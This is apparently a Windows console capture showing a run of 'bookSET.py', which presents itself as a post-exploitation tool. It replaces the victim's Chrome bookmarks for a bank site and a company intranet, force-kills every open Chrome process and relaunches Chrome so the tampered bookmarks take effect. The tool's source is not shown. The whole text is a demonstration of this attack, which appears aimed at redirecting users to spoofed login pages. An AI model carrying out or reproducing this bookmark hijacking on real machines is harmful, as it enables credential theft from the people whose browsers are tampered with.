 Símbolo del sistema
>python bookSET.py -replace
BookSET
[ just a simple post-exploitation tool :) by @_mrpack ]
[+] URLs modified:
[-] https://www.bank.com/
[-] https://intranet.companie.org/
[+] Total of BookMarks replaced : [2]
Chrome it's running !!
[+] Chrome was Closed !
Correcto: se terminó el proceso "chrome.exe" con PID 72392.
Correcto: se terminó el proceso "chrome.exe" con PID 75036.
Correcto: se terminó el proceso "chrome.exe" con PID 88920.
Correcto: se terminó el proceso "chrome.exe" con PID 85280.
Correcto: se terminó el proceso "chrome.exe" con PID 120256.
Correcto: se terminó el proceso "chrome.exe" con PID 110224.
Correcto: se terminó el proceso "chrome.exe" con PID 63056.
Correcto: se terminó el proceso "chrome.exe" con PID 90028.
Correcto: se terminó el proceso "chrome.exe" con PID 23144.
Correcto: se terminó el proceso "chrome.exe" con PID 33704.
Correcto: se terminó el proceso "chrome.exe" con PID 81732.
Correcto: se terminó el proceso "chrome.exe" con PID 114300.
Correcto: se terminó el proceso "chrome.exe" con PID 93736.
Correcto: se terminó el proceso "chrome.exe" con PID 121336.
Correcto: se terminó el proceso "chrome.exe" con PID 66620.
Correcto: se terminó el proceso "chrome.exe" con PID 28728.
Correcto: se terminó el proceso "chrome.exe" con PID 55368.
Correcto: se terminó el proceso "chrome.exe" con PID 119264.
Correcto: se terminó el proceso "chrome.exe" con PID 39564.
Correcto: se terminó el proceso "chrome.exe" con PID 117692.
Correcto: se terminó el proceso "chrome.exe" con PID 102524.
Correcto: se terminó el proceso "chrome.exe" con PID 31572.
Correcto: se terminó el proceso "chrome.exe" con PID 18800.
Correcto: se terminó el proceso "chrome.exe" con PID 115728.
Correcto: se terminó el proceso "chrome.exe" con PID 43588.
Correcto: se terminó el proceso "chrome.exe" con PID 42276.
[+] Opening Chrome !
[+] Done !!
>